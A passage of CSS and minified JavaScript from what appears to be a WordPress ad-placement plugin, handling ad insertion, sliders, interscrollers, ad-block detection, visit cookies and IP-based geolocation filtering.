.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var 